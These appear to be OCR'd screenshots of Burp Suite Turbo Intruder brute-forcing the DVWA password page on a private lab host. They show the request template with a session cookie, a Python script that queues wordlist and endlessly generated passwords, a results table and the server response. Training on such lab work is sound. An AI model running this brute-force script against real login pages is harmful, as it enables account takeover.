 Turbo Intruder - 192.168.91.128
Raw Params Headers Hex
GET /vulnerabilities/brute/?username=admin&password=%s HTTP/1.1
Host: 192.168.91.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Connection: close
Referer: http://192.168.91.128/vulnerabilities/brute/
Cookie: PHPSESSID=a8aukh46nr9droce5m574h0pg0; security=low
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=5,
requestsPerConnection=100,
pipeline=False
)
# regular wordlist
for line in open('/Users/pass.txt'):
engine.queue(target.req, line.rstrip())
# list of all words observed in traffic
for word in wordlists.observedWords:
engine.queue(target.req, word)
# infinitely-running bruteforce (a, b ... aaa, aab etc)
seed = 0
while True:
batch = []
seed = wordlists.bruteforce.generate(seed, 5000, batch)
for word in batch:
engine.queue(target.req, word)
def handleResponse(req, interesting):
table.add(req)
? < + > Type a search term 0 matches
Attack
Turbo Intruder - 192.168.91.128 - done
Row Payload Status Words Length Time Label
346 Password2 200 1820 4949 18
347 Password2001 200 1820 4949 17
348 Password2003 200 1820 4949 14
349 Password2007 200 1820 4949 4
350 Password2005 200 1820 4949 14
351 Password2004 200 1820 4949 19
352 Password2006 200 1820 4949 15
353 Password2011 200 1820 4949 4
354 Password2008 200 1820 4949 15
355 Password2009 200 1820 4949 15
356 Password2010 200 1820 4949 15
357 Password2012 200 1820 4949 13
358 Password2014 200 1820 4949 10
359 Password2017 200 1820 4949 4
360 Password2013 200 1820 4949 15
Raw Params Headers Hex
GET
/vulnerabilities/brute/?username=admin&password=Password2006
HTTP/1.1
Host: 192.168.91.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:72.0) Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.91.128/vulnerabilities/brute/
Cookie: PHPSESSID=a8aukh46nr9droce5m574h0pg0; security=low
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 23 Jan 2020 20:05:51 GMT
Server: Apache/2.2.14 (Unix) DAV/2 mod_ssl/2.2.14
OpenSSL/0.9.8l PHP/5.3.1 mod_apreq2-20090110/2.7.1
mod_perl/2.0.4 Perl/v5.10.1
X-Powered-By: PHP/5.3.1
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 4522
Keep-Alive: timeout=5, max=31
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
? < + > Type a search term 0 matches
Reqs: 1382 | Queued: 100 | Duration: 4 | RPS: 346 | Connections: 15 | Retries: 0 | Fails: 0 | Next: Ae | Cancelled
Configure